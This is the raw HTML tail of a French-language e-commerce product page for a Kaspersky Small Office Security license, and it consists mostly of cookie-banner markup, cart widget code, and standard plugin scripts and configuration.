			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="En savoir plus sur les finalités de TCF de la base de données de cookies">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Votre panier</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Votre panier est vide</span><a class="xoo-wsc-btn" href="https://hpcbenin.com/boutique/">Retourner à la boutique</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="https://hpcbenin.com/boutique/" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-ft-btn-continue" >Continuer l'achat</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Accueil","@id":"https://hpcbenin.com"}},{"@type":"ListItem","position":2,"item":{"name":"Kaspersky","@id":"https://hpcbenin.com/product-category/kaspersky/"}},{"@type":"ListItem","position":3,"item":{"name":"Kaspersky Small Office Security 10 utilisateurs","@id":"https://hpcbenin.com/product/ksos-for-dt-md-fs-french-africa-10-md-10-dt-1-fs-10-user-1y-reference-kl45418bkfs/"}}]}</script><link href="https://fonts.googleapis.com/css?family=Poppins:600%2C500%7CRoboto:500%2C400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >


<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Image plein écran">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-fa-icon-woff" type="font/woff2" crossorigin="anonymous" href="https://hpcbenin.com/wp-content/plugins/revslider/public/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" media="all" />
			<link rel="stylesheet" property="stylesheet" id="rs-icon-set-fa-icon-css" href="https://hpcbenin.com/wp-content/plugins/revslider/public/assets/fonts/font-awesome/css/font-awesome.css" type="text/css" media="all" />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hpcbenin.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hpcbenin.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://hpcbenin.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.8.2" id="gs-swiper-js"></script>
<script src="https://hpcbenin.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.8.2" id="gs-tippyjs-js"></script>
<script src="https://hpcbenin.com/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.8.2" id="gs-images-loaded-js"></script>
<script src="https://hpcbenin.com/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.8.2" id="gs-logo-public-js"></script>
<script src="https://hpcbenin.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script src="https://hpcbenin.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.bundle.min.js?ver=5.3.0" id="bootstrap-js-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
</script>
<script src="https://hpcbenin.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hpcbenin.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hpcbenin.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://cdn.kkiapay.me/k.js?ver=2.4.7" id="setup-kkiapay-script-js"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/hpcbenin.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
</script>
<script src="https://hpcbenin.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"15","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/hpcbenin.com\/wp-json\/complianz\/v1\/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"\/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https:\/\/hpcbenin.com\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=15","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/hpcbenin.com\/product\/hpc122-noir-ch561he\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
</script>
<script defer src="https://hpcbenin.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766500711" id="cmplz-cookiebanner-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produits","vendor":"Vendeur","vendor_plu":"Vendeurs","sku_label":"UGS:","sale_badge":"Promo","vendor_sold_by":"Vendu par\u00a0:","featured_badge":"Mis en avant","in":"dans","read_more":"continuer la lecture","no_results":"\"Aucun produit trouv\\u00e9\"","no_results_default":"Aucun r\u00e9sultat","show_more":"Voir tous les produits trouv\u00e9s...","show_more_details":"Voir tous les produits trouv\u00e9s...","search_placeholder":"Rechercher des produits...","submit":"Rechercher","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Cat\u00e9gories","tax_product_cat":"Cat\u00e9gorie","tax_product_tag_plu":"\u00c9tiquettes","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/hpcbenin.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 